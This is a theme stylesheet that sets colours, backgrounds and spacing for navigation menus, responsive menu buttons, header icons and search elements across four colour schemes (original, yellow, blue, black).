.scheme_original .menu_main_nav > li ul li:hover:before, .scheme_original .menu_main_nav > li ul li.current-menu-item:before, .scheme_original .menu_main_nav > li ul li.current-menu-ancestor:before {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .menu_main_nav > li ul li:hover:before, .scheme_yellow .menu_main_nav > li ul li.current-menu-item:before, .scheme_yellow .menu_main_nav > li ul li.current-menu-ancestor:before {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .menu_main_nav > li ul li:hover:before, .scheme_blue .menu_main_nav > li ul li.current-menu-item:before, .scheme_blue .menu_main_nav > li ul li.current-menu-ancestor:before {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .menu_main_nav > li ul li:hover:before, .scheme_black .menu_main_nav > li ul li.current-menu-item:before, .scheme_black .menu_main_nav > li ul li.current-menu-ancestor:before {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a {
    color: #d4d5d5;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li a {
    color: #d4d5d5;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li a {
    color: #d4d5d5;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li a {
    color: #d4d5d5;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    color: #c9cacb;
}

.scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_original .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_yellow .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_blue .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: #fc8800;
}

.scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_1 .menu_main_nav > li ul li.current-menu-ancestor > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-item > a, .scheme_black .top_panel_inner_style_2 .menu_main_nav > li ul li.current-menu-ancestor > a {
    background-color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_1 .search_wrap, .scheme_original .top_panel_inner_style_2 .search_wrap {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_yellow .top_panel_inner_style_1 .search_wrap, .scheme_yellow .top_panel_inner_style_2 .search_wrap {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_blue .top_panel_inner_style_1 .search_wrap, .scheme_blue .top_panel_inner_style_2 .search_wrap {
    border-color: rgba(255, 255, 255, 0.1);
}

.scheme_black .top_panel_inner_style_1 .search_wrap, .scheme_black .top_panel_inner_style_2 .search_wrap {
    border-color: rgba(255, 255, 255, 0.1);
}

.menu_main_responsive_button {
    margin-top: 1.8em;
    margin-bottom: 2.2em;
}

.scheme_original .menu_main_responsive_button {
    color: #616161;
}

.scheme_yellow .menu_main_responsive_button {
    color: #616161;
}

.scheme_blue .menu_main_responsive_button {
    color: #616161;
}

.scheme_black .menu_main_responsive_button {
    color: #616161;
}

.scheme_original .menu_main_responsive_button:hover {
    color: #cc123f;
}

.scheme_yellow .menu_main_responsive_button:hover {
    color: #fabd27;
}

.scheme_blue .menu_main_responsive_button:hover {
    color: #fc8800;
}

.scheme_black .menu_main_responsive_button:hover {
    color: #0ba3c7;
}

.responsive_menu .top_panel_middle .menu_main_responsive_button {
    top: 2.05em;
}

.responsive_menu .menu_main_responsive_button {
    margin-top: 1.44em;
    margin-bottom: 1.32em;
}

.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_2 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_1 .menu_main_responsive a, .scheme_original .top_panel_inner_style_2 .menu_main_responsive a, .scheme_original .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after, .scheme_original .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_1 .menu_main_responsive a, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive a, .scheme_yellow .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_1 .menu_main_responsive a, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive a, .scheme_blue .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
    color: #fff;
}

.scheme_black .top_panel_inner_style_1 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_2 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_1 .menu_main_responsive a, .scheme_black .top_panel_inner_style_2 .menu_main_responsive a, .scheme_black .top_panel_inner_style_1 .menu_main_responsive li.menu-item-has-children .open_child_menu:after, .scheme_black .top_panel_inner_style_2 .menu_main_responsive li.menu-item-has-children .open_child_menu:after {
    color: #fff;
}

.scheme_original .top_panel_inner_style_1 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_2 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive a:hover {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive a:hover {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_1 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_2 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_responsive a:hover {
    color: #c9cacb;
}

.scheme_original .menu_main_responsive {
    background-color: #fff;
}

.scheme_yellow .menu_main_responsive {
    background-color: #f8f8f8;
}

.scheme_blue .menu_main_responsive {
    background-color: #f8f8f8;
}

.scheme_black .menu_main_responsive {
    background-color: #f8f8f8;
}

.scheme_original .menu_main_responsive li, .scheme_original .menu_main_responsive a {
    color: #616161;
}

.scheme_yellow .menu_main_responsive li, .scheme_yellow .menu_main_responsive a {
    color: #616161;
}

.scheme_blue .menu_main_responsive li, .scheme_blue .menu_main_responsive a {
    color: #616161;
}

.scheme_black .menu_main_responsive li, .scheme_black .menu_main_responsive a {
    color: #616161;
}

.scheme_original .menu_main_responsive a:hover {
    background-color: #f0f0f0;
}

.scheme_yellow .menu_main_responsive a:hover {
    background-color: #f0f0f0;
}

.scheme_blue .menu_main_responsive a:hover {
    background-color: #f0f0f0;
}

.scheme_black .menu_main_responsive a:hover {
    background-color: #f0f0f0;
}

.scheme_original .top_panel_inner_style_1 .menu_main_responsive, .scheme_original .top_panel_inner_style_2 .menu_main_responsive {
    background-color: #104382;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_responsive, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive {
    background-color: #011424;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_responsive, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive {
    background-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_1 .menu_main_responsive, .scheme_black .top_panel_inner_style_2 .menu_main_responsive {
    background-color: #484848;
}

.scheme_original .top_panel_inner_style_1 .menu_main_responsive li, .scheme_original .top_panel_inner_style_1 .menu_main_responsive a, .scheme_original .top_panel_inner_style_2 .menu_main_responsive li, .scheme_original .top_panel_inner_style_2 .menu_main_responsive a {
    color: #d4d5d5;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_responsive li, .scheme_yellow .top_panel_inner_style_1 .menu_main_responsive a, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive li, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive a {
    color: #d4d5d5;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_responsive li, .scheme_blue .top_panel_inner_style_1 .menu_main_responsive a, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive li, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive a {
    color: #d4d5d5;
}

.scheme_black .top_panel_inner_style_1 .menu_main_responsive li, .scheme_black .top_panel_inner_style_1 .menu_main_responsive a, .scheme_black .top_panel_inner_style_2 .menu_main_responsive li, .scheme_black .top_panel_inner_style_2 .menu_main_responsive a {
    color: #d4d5d5;
}

.scheme_original .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_original .top_panel_inner_style_2 .menu_main_responsive a:hover {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_yellow .top_panel_inner_style_2 .menu_main_responsive a:hover {
    background-color: #fabd27;
}

.scheme_blue .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_blue .top_panel_inner_style_2 .menu_main_responsive a:hover {
    background-color: #fc8800;
}

.scheme_black .top_panel_inner_style_1 .menu_main_responsive a:hover, .scheme_black .top_panel_inner_style_2 .menu_main_responsive a:hover {
    background-color: #0ba3c7;
}

.scheme_original .top_panel_middle .contact_field, .scheme_original .top_panel_middle .contact_field > a {
    color: #1f252b;
}

.scheme_yellow .top_panel_middle .contact_field, .scheme_yellow .top_panel_middle .contact_field > a {
    color: #1f252b;
}

.scheme_blue .top_panel_middle .contact_field, .scheme_blue .top_panel_middle .contact_field > a {
    color: #1f252b;
}

.scheme_black .top_panel_middle .contact_field, .scheme_black .top_panel_middle .contact_field > a {
    color: #1f252b;
}

.scheme_original .top_panel_middle .contact_icon {
    color: #75777a;
}

.scheme_yellow .top_panel_middle .contact_icon {
    color: #75777a;
}

.scheme_blue .top_panel_middle .contact_icon {
    color: #75777a;
}

.scheme_black .top_panel_middle .contact_icon {
    color: #75777a;
}

.scheme_original .top_panel_middle .contact_icon {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_middle .contact_icon {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_middle .contact_icon {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_middle .contact_icon {
    background-color: #f3f3f3;
}

.top_panel_bottom .search_wrap, .top_panel_inner_style_4 .search_wrap {
    padding-top: 1.17em;
    padding-bottom: 1.1em;
}

.scheme_original .top_panel_inner_style_1 .search_form_wrap, .scheme_original .top_panel_inner_style_2 .search_form_wrap {
    background-color: rgba(204, 18, 63, 0.2);
}

.scheme_yellow .top_panel_inner_style_1 .search_form_wrap, .scheme_yellow .top_panel_inner_style_2 .search_form_wrap {
    background-color: rgba(250, 189, 39, 0.2);
}

.scheme_blue .top_panel_inner_style_1 .search_form_wrap, .scheme_blue .top_panel_inner_style_2 .search_form_wrap {
    background-color: rgba(252, 136, 0, 0.2);
}

.scheme_black .top_panel_inner_style_1 .search_form_wrap, .scheme_black .top_panel_inner_style_2 .search_form_wrap {
    background-color: rgba(11, 163, 199, 0.2);
}

.scheme_original .top_panel_inner_style_4 .search_form_wrap {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_yellow .top_panel_inner_style_4 .search_form_wrap {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_blue .top_panel_inner_style_4 .search_form_wrap {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_black .top_panel_inner_style_4 .search_form_wrap {
    background-color: rgba(31, 37, 43, 0.05);
}

.scheme_original .content .search_field, .scheme_original .content .search_submit {
    color: #919191;
}

.scheme_yellow .content .search_field, .scheme_yellow .content .search_submit {
    color: #919191;
}

.scheme_blue .content .search_field, .scheme_blue .content .search_submit {
    color: #919191;
}

.scheme_black .content .search_field, .scheme_black .content .search_submit {
    color: #919191;
}

.scheme_original .content .search_field:focus, .scheme_original .content .search_submit:hover {
    color: #053775;
}

.scheme_yellow .content .search_field:focus, .scheme_yellow .content .search_submit:hover {
    color: #000b14;
}

.scheme_blue .content .search_field:focus, .scheme_blue .content .search_submit:hover {
    color: #1e6ea5;
}

.scheme_black .content .search_field:focus, .scheme_black .content .search_submit:hover {
    color: #292929;
}

.scheme_original .top_panel_inner_style_1 .search_field, .scheme_original .top_panel_inner_style_1 .search_submit, .scheme_original .top_panel_inner_style_2 .search_field, .scheme_original .top_panel_inner_style_2 .search_submit, .scheme_original .top_panel_inner_style_4 .search_field, .scheme_original .top_panel_inner_style_4 .search_submit {
    color: #1f252b;
}

.scheme_yellow .top_panel_inner_style_1 .search_field, .scheme_yellow .top_panel_inner_style_1 .search_submit, .scheme_yellow .top_panel_inner_style_2 .search_field, .scheme_yellow .top_panel_inner_style_2 .search_submit, .scheme_yellow .top_panel_inner_style_4 .search_field, .scheme_yellow .top_panel_inner_style_4 .search_submit {
    color: #1f252b;
}

.scheme_blue .top_panel_inner_style_1 .search_field, .scheme_blue .top_panel_inner_style_1 .search_submit, .scheme_blue .top_panel_inner_style_2 .search_field, .scheme_blue .top_panel_inner_style_2 .search_submit, .scheme_blue .top_panel_inner_style_4 .search_field, .scheme_blue .top_panel_inner_style_4 .search_submit {
    color: #1f252b;
}

.scheme_black .top_panel_inner_style_1 .search_field, .scheme_black .top_panel_inner_style_1 .search_submit, .scheme_black .top_panel_inner_style_2 .search_field, .scheme_black .top_panel_inner_style_2 .search_submit, .scheme_black .top_panel_inner_style_4 .search_field, .scheme_black .top_panel_inner_style_4 .search_submit {
    color: #1f252b;
}

.scheme_original .top_panel_inner_style_3 .search_field {
    color: #1f252b;
}

.scheme_yellow .top_panel_inner_style_3 .search_field {
    color: #1f252b;
}

.scheme_blue .top_panel_inner_style_3 .search_field {
    color: #1f252b;
}

.scheme_black .top_panel_inner_style_3 .search_field {
    color: #1f252b;
}

.scheme_original .top_panel_inner_style_3 .search_field {
    border-color: #dfdfdf;
}

.scheme_yellow .top_panel_inner_style_3 .search_field {
    border-color: #dfdfdf;
}

.scheme_blue .top_panel_inner_style_3 .search_field {
    border-color: #dfdfdf;
}

.scheme_black .top_panel_inner_style_3 .search_field {
    border-color: #dfdfdf;
}

.scheme_original .top_panel_top_search .search_submit {
    color: #1f252b;
}

.scheme_yellow .top_panel_top_search .search_submit {
    color: #1f252b;
}

.scheme_blue .top_panel_top_search .search_submit {
    color: #1f252b;
}

.scheme_black .top_panel_top_search .search_submit {
    color: #1f252b;
}

.scheme_original .top_panel_top_search .search_submit:hover {
    color: #cc123f;
}

.scheme_yellow .top_panel_top_search .search_submit:hover {
    color: #fabd27;
}

.scheme_blue .top_panel_top_search .search_submit:hover {
    color: #fc8800;
}

.scheme_black .top_panel_top_search .search_submit:hover {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_8 .search_field:focus {
    color: #053775;
}

.scheme_yellow .top_panel_inner_style_8 .search_field:focus {
    color: #000b14;
}

.scheme_blue .top_panel_inner_style_8 .search_field:focus {
    color: #1e6ea5;
}

.scheme_black .top_panel_inner_style_8 .search_field:focus {
    color: #292929;
}

.scheme_original .top_panel_inner_style_8 .search_field:focus {
    background-color: #f0f0f0;
}

.scheme_yellow .top_panel_inner_style_8 .search_field:focus {
    background-color: #f0f0f0;
}

.scheme_blue .top_panel_inner_style_8 .search_field:focus {
    background-color: #f0f0f0;
}

.scheme_black .top_panel_inner_style_8 .search_field:focus {
    background-color: #f0f0f0;
}

.top_panel_icon {
    margin: 1.26em 0 2.2em 1em;
}

.scheme_original .top_panel_icon.search_wrap, .scheme_original .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_7 .menu_main_responsive_button {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_icon.search_wrap, .scheme_yellow .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_7 .menu_main_responsive_button {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_icon.search_wrap, .scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_icon.search_wrap, .scheme_black .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_7 .menu_main_responsive_button {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_icon.search_wrap, .scheme_original .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_original .top_panel_inner_style_7 .menu_main_responsive_button {
    color: #104382;
}

.scheme_yellow .top_panel_icon.search_wrap, .scheme_yellow .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_yellow .top_panel_inner_style_7 .menu_main_responsive_button {
    color: #011424;
}

.scheme_blue .top_panel_icon.search_wrap, .scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button {
    color: #4b91c2;
}

.scheme_black .top_panel_icon.search_wrap, .scheme_black .top_panel_inner_style_5 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_6 .menu_main_responsive_button, .scheme_black .top_panel_inner_style_7 .menu_main_responsive_button {
    color: #484848;
}

.scheme_original .top_panel_icon .contact_icon, .scheme_original .top_panel_icon .search_submit {
    color: #104382;
}

.scheme_yellow .top_panel_icon .contact_icon, .scheme_yellow .top_panel_icon .search_submit {
    color: #011424;
}

.scheme_blue .top_panel_icon .contact_icon, .scheme_blue .top_panel_icon .search_submit {
    color: #4b91c2;
}

.scheme_black .top_panel_icon .contact_icon, .scheme_black .top_panel_icon .search_submit {
    color: #484848;
}

.scheme_original .top_panel_icon.menu_main_cart .contact_icon {
    background-color: #f3f3f3;
}

.scheme_yellow .top_panel_icon.menu_main_cart .contact_icon {
    background-color: #f3f3f3;
}

.scheme_blue .top_panel_icon.menu_main_cart .contact_icon {
    background-color: #f3f3f3;
}

.scheme_black .top_panel_icon.menu_main_cart .contact_icon {
    background-color: #f3f3f3;
}

.scheme_original .top_panel_middle a:hover .contact_icon, .scheme_original .top_panel_icon.search_wrap:hover, .scheme_original .top_panel_icon:hover .contact_icon, .scheme_original .top_panel_icon:hover .search_submit, .scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    background-color: #104382;
}

.scheme_yellow .top_panel_middle a:hover .contact_icon, .scheme_yellow .top_panel_icon.search_wrap:hover, .scheme_yellow .top_panel_icon:hover .contact_icon, .scheme_yellow .top_panel_icon:hover .search_submit, .scheme_yellow .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    background-color: #011424;
}

.scheme_blue .top_panel_middle a:hover .contact_icon, .scheme_blue .top_panel_icon.search_wrap:hover, .scheme_blue .top_panel_icon:hover .contact_icon, .scheme_blue .top_panel_icon:hover .search_submit, .scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    background-color: #4b91c2;
}

.scheme_black .top_panel_middle a:hover .contact_icon, .scheme_black .top_panel_icon.search_wrap:hover, .scheme_black .top_panel_icon:hover .contact_icon, .scheme_black .top_panel_icon:hover .search_submit, .scheme_black .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    background-color: #484848;
}

.scheme_original .top_panel_middle a:hover .contact_icon, .scheme_original .top_panel_icon.search_wrap:hover input, .scheme_original .top_panel_icon.search_wrap:hover button, .scheme_original .top_panel_icon:hover .contact_icon, .scheme_original .top_panel_icon:hover .search_submit, .scheme_original .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_original .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    color: #fff;
}

.scheme_yellow .top_panel_middle a:hover .contact_icon, .scheme_yellow .top_panel_icon.search_wrap:hover input, .scheme_yellow .top_panel_icon.search_wrap:hover button, .scheme_yellow .top_panel_icon:hover .contact_icon, .scheme_yellow .top_panel_icon:hover .search_submit, .scheme_yellow .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_yellow .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    color: #fff;
}

.scheme_blue .top_panel_middle a:hover .contact_icon, .scheme_blue .top_panel_icon.search_wrap:hover input, .scheme_blue .top_panel_icon.search_wrap:hover button, .scheme_blue .top_panel_icon:hover .contact_icon, .scheme_blue .top_panel_icon:hover .search_submit, .scheme_blue .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_blue .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    color: #fff;
}

.scheme_black .top_panel_middle a:hover .contact_icon, .scheme_black .top_panel_icon.search_wrap:hover input, .scheme_black .top_panel_icon.search_wrap:hover button, .scheme_black .top_panel_icon:hover .contact_icon, .scheme_black .top_panel_icon:hover .search_submit, .scheme_black .top_panel_inner_style_5 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_6 .menu_main_responsive_button:hover, .scheme_black .top_panel_inner_style_7 .menu_main_responsive_button:hover {
    color: #fff;
}

.scheme_original .search_results .post_more, .scheme_original .search_results .search_results_close {
    color: #104382;
}

.scheme_yellow .search_results .post_more, .scheme_yellow .search_results .search_results_close {
    color: #011424;
}

.scheme_blue .search_results .post_more, .scheme_blue .search_results .search_results_close {
    color: #4b91c2;
}

.scheme_black .search_results .post_more, .scheme_black .search_results .search_results_close {
    color: #484848;
}

.scheme_original .search_results .post_more:hover, .scheme_original .search_results .search_results_close:hover {
    color: #cc123f;
}

.scheme_yellow .search_results .post_more:hover, .scheme_yellow .search_results .search_results_close:hover {
    color: #fabd27;
}

.scheme_blue .search_results .post_more:hover, .scheme_blue .search_results .search_results_close:hover {
    color: #fc8800;
}

.scheme_black .search_results .post_more:hover, .scheme_black .search_results .search_results_close:hover {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_1 .search_results, .scheme_original .top_panel_inner_style_1 .search_results:after, .scheme_original .top_panel_inner_style_2 .search_results, .scheme_original .top_panel_inner_style_2 .search_results:after, .scheme_original .top_panel_inner_style_3 .search_results, .scheme_original .top_panel_inner_style_3 .search_results:after {
    color: #fff;
}

.scheme_yellow .top_panel_inner_style_1 .search_results, .scheme_yellow .top_panel_inner_style_1 .search_results:after, .scheme_yellow .top_panel_inner_style_2 .search_results, .scheme_yellow .top_panel_inner_style_2 .search_results:after, .scheme_yellow .top_panel_inner_style_3 .search_results, .scheme_yellow .top_panel_inner_style_3 .search_results:after {
    color: #fff;
}

.scheme_blue .top_panel_inner_style_1 .search_results, .scheme_blue .top_panel_inner_style_1 .search_results:after, .scheme_blue .top_panel_inner_style_2 .search_results, .scheme_blue .top_panel_inner_style_2 .search_results:after, .scheme_blue .top_panel_inner_style_3 .search_results, .scheme_blue .top_panel_inner_style_3 .search_results:after {
    color: #fff;
}

.scheme_black .top_panel_inner_style_1 .search_results, .scheme_black .top_panel_inner_style_1 .search_results:after, .scheme_black .top_panel_inner_style_2 .search_results, .scheme_black .top_panel_inner_style_2 .search_results:after, .scheme_black .top_panel_inner_style_3 .search_results, .scheme_black .top_panel_inner_style_3 .search_results:after {
    color: #fff;
}

.scheme_original .top_panel_inner_style_1 .search_results, .scheme_original .top_panel_inner_style_1 .search_results:after, .scheme_original .top_panel_inner_style_2 .search_results, .scheme_original .top_panel_inner_style_2 .search_results:after, .scheme_original .top_panel_inner_style_3 .search_results, .scheme_original .top_panel_inner_style_3 .search_results:after {
    background-color: #104382;
}

.scheme_yellow .top_panel_inner_style_1 .search_results, .scheme_yellow .top_panel_inner_style_1 .search_results:after, .scheme_yellow .top_panel_inner_style_2 .search_results, .scheme_yellow .top_panel_inner_style_2 .search_results:after, .scheme_yellow .top_panel_inner_style_3 .search_results, .scheme_yellow .top_panel_inner_style_3 .search_results:after {
    background-color: #011424;
}

.scheme_blue .top_panel_inner_style_1 .search_results, .scheme_blue .top_panel_inner_style_1 .search_results:after, .scheme_blue .top_panel_inner_style_2 .search_results, .scheme_blue .top_panel_inner_style_2 .search_results:after, .scheme_blue .top_panel_inner_style_3 .search_results, .scheme_blue .top_panel_inner_style_3 .search_results:after {
    background-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_1 .search_results, .scheme_black .top_panel_inner_style_1 .search_results:after, .scheme_black .top_panel_inner_style_2 .search_results, .scheme_black .top_panel_inner_style_2 .search_results:after, .scheme_black .top_panel_inner_style_3 .search_results, .scheme_black .top_panel_inner_style_3 .search_results:after {
    background-color: #484848;
}

